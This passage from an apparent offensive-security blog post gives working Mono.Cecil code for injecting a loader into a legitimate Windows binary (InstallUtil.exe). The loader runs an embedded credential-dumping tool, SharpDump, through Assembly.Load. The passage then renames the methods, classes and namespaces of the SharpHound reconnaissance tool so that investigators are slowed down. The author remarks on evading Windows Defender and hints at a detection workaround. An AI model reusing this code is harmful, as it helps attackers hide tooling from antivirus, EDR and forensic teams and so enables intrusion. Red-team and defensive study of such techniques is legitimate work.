// Get a reference to the current "<Module>" class

var moduleType = cecilAssembly.MainModule.Types.FirstOrDefault(x => x.Name == "<Module>");

// Check for any existing constructor / module initialiser

var method = moduleType.Methods.FirstOrDefault(x => x.Name == ".cctor");

if (method == null)

{

// No module initialiser so we need to create one

method = new MethodDefinition(".cctor",

MethodAttributes.Private |

MethodAttributes.HideBySig |

MethodAttributes.Static |

MethodAttributes.SpecialName |

MethodAttributes.RTSpecialName,

cecilAssembly.MainModule.TypeSystem.Void

);

moduleType.Methods.Add(method);

}With the initialiser created, we can then add our code to be executed. In our case, we will be reading our injected resource and passing it over to Assembly.Load. As we are dealing with compiled assemblies, we will need to use Intermediate Language (IL) when writing our code. For example, if we take a very simple method of:

// Get a stream to our injected resource

Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream("embedded");

// Read the injected resource bytes

byte[] array = new byte[manifestResourceStream.Length];

manifestResourceStream.Read(array, 0, (int)manifestResourceStream.Length);

// Remove the initial application element from the commandline

string[] commandline = Environment.GetCommandLineArgs();

string[] argsOnly = new string[commandline.Length];

Array.Copy(commandline, 1, argsOnly, 0, commandline.Length - 1);

// Pass execution to our injected assembly along with arguments

Assembly assembly = Assembly.Load(array);

assembly.EntryPoint.Invoke(null, new object[]

{

argsOnly

});This will translate to Cecil calls of:

// Get a Cecil IL Processor for working with this method body

var ilProc = method.Body.GetILProcessor();

// Clear and add our own local arguments

ilProc.Body.Variables.Clear();

ilProc.Body.Variables.Add(new VariableDefinition(method.Module.Import(typeof(System.IO.Stream))));

ilProc.Body.Variables.Add(new VariableDefinition(method.Module.Import(typeof(byte[]))));

ilProc.Body.Variables.Add(new VariableDefinition(method.Module.Import(typeof(System.Reflection.Assembly))));

ilProc.Body.Variables.Add(new VariableDefinition(method.Module.Import(typeof(string[]))));

ilProc.Body.Variables.Add(new VariableDefinition(method.Module.Import(typeof(string[]))));

// Clear instructions as we will be taking over execution

ilProc.Body.Instructions.Clear();

// Add our IL to load an assembly from a resource and pass execution (and arguments) to the entrypoint

ilProc.Append(ilProc.Create(OpCodes.Call, method.Module.Import(typeof(System.Reflection.Assembly).GetMethod("GetExecutingAssembly"))));

ilProc.Append(ilProc.Create(OpCodes.Ldstr, "embedded"));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.Reflection.Assembly).GetMethod("GetManifestResourceStream", new[] { typeof(string) }))));

ilProc.Append(ilProc.Create(OpCodes.Stloc_0));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_0));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.IO.Stream).GetMethod("get_Length"))));

ilProc.Append(ilProc.Create(OpCodes.Conv_Ovf_I));

ilProc.Append(ilProc.Create(OpCodes.Newarr, method.Module.Import(typeof(Byte))));

ilProc.Append(ilProc.Create(OpCodes.Stloc_1));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_0));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_1));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_0));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_0));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.IO.Stream).GetMethod("get_Length"))));

ilProc.Append(ilProc.Create(OpCodes.Conv_I4));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.IO.Stream).GetMethod("Read", new[] { typeof(byte[]), typeof(Int32), typeof(Int32) }))));

ilProc.Append(ilProc.Create(OpCodes.Pop));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_1));

ilProc.Append(ilProc.Create(OpCodes.Call, method.Module.Import(typeof(System.Reflection.Assembly).GetMethod("Load", new[] { typeof(byte[]) }))));

ilProc.Append(ilProc.Create(OpCodes.Stloc_2));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_2));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.Reflection.Assembly).GetMethod("get_EntryPoint"))));

ilProc.Append(ilProc.Create(OpCodes.Ldnull));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_1));

ilProc.Append(ilProc.Create(OpCodes.Newarr, method.Module.Import(typeof(System.Object))));

ilProc.Append(ilProc.Create(OpCodes.Dup));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_0));

ilProc.Append(ilProc.Create(OpCodes.Call, method.Module.Import(typeof(System.Environment).GetMethod("GetCommandLineArgs"))));

ilProc.Append(ilProc.Create(OpCodes.Stloc_3));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_3));

ilProc.Append(ilProc.Create(OpCodes.Ldlen));

ilProc.Append(ilProc.Create(OpCodes.Conv_I4));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_1));

ilProc.Append(ilProc.Create(OpCodes.Sub));

ilProc.Append(ilProc.Create(OpCodes.Newarr, method.Module.Import(typeof(System.String))));

ilProc.Append(ilProc.Create(OpCodes.Stloc, ilProc.Body.Variables[4]));

ilProc.Append(ilProc.Create(OpCodes.Call, method.Module.Import(typeof(System.Environment).GetMethod("GetCommandLineArgs"))));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_1));

ilProc.Append(ilProc.Create(OpCodes.Ldloc, ilProc.Body.Variables[4]));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_0));

ilProc.Append(ilProc.Create(OpCodes.Ldloc_3));

ilProc.Append(ilProc.Create(OpCodes.Ldlen));

ilProc.Append(ilProc.Create(OpCodes.Conv_I4));

ilProc.Append(ilProc.Create(OpCodes.Ldc_I4_1));

ilProc.Append(ilProc.Create(OpCodes.Sub));

ilProc.Append(ilProc.Create(OpCodes.Call, method.Module.Import(typeof(System.Array).GetMethod("Copy", new[] { typeof(System.Array), typeof(Int32), typeof(System.Array), typeof(Int32), typeof(Int32) }))));

ilProc.Append(ilProc.Create(OpCodes.Ldloc, ilProc.Body.Variables[4]));

ilProc.Append(ilProc.Create(OpCodes.Stelem_Ref));

ilProc.Append(ilProc.Create(OpCodes.Callvirt, method.Module.Import(typeof(System.Reflection.MethodBase).GetMethod("Invoke", new[] { typeof(object), typeof(object[]) }))));

ilProc.Append(ilProc.Create(OpCodes.Pop));

ilProc.Append(ilProc.Create(OpCodes.Ret));Once our IL has been added to our surrogate application, we then save our newly generated assembly with:





cecilAssembly.Write(@"output.exe");Throwing our newly crafted assembly into dnSpy, we see that our IL code has been added successfully:



Similar to our above Roslyn based example, we can add this obfuscator to our Azure DevOps build pipeline to transform a generated assembly. For this build, let’s attempt to inject our SharpDump build within the Windows “InstallUtil.exe” binary. As this will be working on a compiled assembly, we will need to move the execution of our obfuscator until after the compilation step:

And when we download our built artifact and attempt to execute it:

The code for example this can be found here.

Note: Microsoft Windows Defender now appears to identify the pulling of resources into the Assembly.Load method as *malicious, however a number of other AV/EDR solutions will wave this through without question, so be aware of your target environment before using this. If you do need to deploy this technique within a Defender protected environment, the detection workaround is actually pretty straight forward (hint: check out how Costura does it ;)*

Let’s look at another technique we can use to protect our builds.

Packing your Build

Now we have explored a few different methods of changing up our compiled tools, let’s have a bit of fun by creating a simple packer which will mangle our generated .NET assembly. Hopefully this will cause our investigators some delay when attempting to reverse our tools :)

Now of course there are many free and commercial packers out there for us to use, however I’ve found that the awesome De4Dot project supports most common variants, and is able to generate readable versions in a lot of cases. As this kind of negates what we are trying to achieve (mainly delaying the investigation of our tools), knowing how to craft a quick throwaway packer can help to throw a spanner in the works by forcing the investigating team to spend a bit longer analysing. And with frameworks like Cecil, we can be as crazy as we want to be.







To start, let’s take the SharpHound tool from Bloodhound and change up those verbose method names with Cecil. This is as simple as scanning through the compiled .NET exe and replacing each method name with something random:

foreach(var type in assembly.MainModule.Types)

{

foreach(var method in type.Methods)

{

// Don't mess up inheritance / generic functions etc

if (!method.IsConstructor &&

!method.IsGenericInstance &&

!method.IsAbstract &&

!method.IsNative &&

!method.IsPInvokeImpl &&

!method.IsUnmanaged &&

!method.IsUnmanagedExport &&

!method.IsVirtual &&

method != assembly.MainModule.EntryPoint

)

{

method.Name = Utils.RandomString(10);

}

}

}



}Now if we view this in DnSpy, we will have something like this:

What about those class names? Well similar, we can mangle those alongside our methods with:

foreach(var type in assembly.MainModule.Types)

{

if (type.IsClass && !type.IsSpecialName)

{

type.Name = Utils.RandomString(10);

}

foreach(var method in type.Methods)

{

// Don't mess up inheritance / generic functions etc

if (!method.IsConstructor &&

!method.IsGenericInstance &&

!method.IsAbstract &&

!method.IsNative &&

!method.IsPInvokeImpl &&

!method.IsUnmanaged &&

!method.IsUnmanagedExport &&

!method.IsVirtual &&

method != assembly.MainModule.EntryPoint

)

{

method.Name = Utils.RandomString(10);

}

}

}

}



So with our method names and class names mangled, what about those ugly namespaces? Well replacing a namespace isn’t quite as easy as with method names, which this remark from MSDN makes clear:

This doesn’t mean however that it isn’t possible. The easiest way I’ve found is by building up a list of existing namespaces and creating a translation dictionary which we can use to replace each reference, which looks like this:

Dictionary<string,string> namespaces = new Dictionary<string,string>();

// Create a namespace translation dict

foreach(var module in assembly.Modules)

{

foreach (var type in module.Types)

{

if (!namespaces.ContainsKey(type.Namespace)) {

// Create a new random entry in the translation dict for this namespace

namespaces[type.Namespace] = Utils.RandomString(10);

}

}

}

// Responsible for replacing method names, class names and translating namespaces

foreach(var type in assembly.MainModule.Types)

{

if (type.IsClass && !type.IsSpecialName)

{

type.Name = Utils.RandomString(10);

}

if (type.Namespace != "")

{

// Replace namespace via translation dict

if (namespaces.ContainsKey(type.Namespace))

{

type.Namespace = namespaces[type.Namespace];

}

}

...

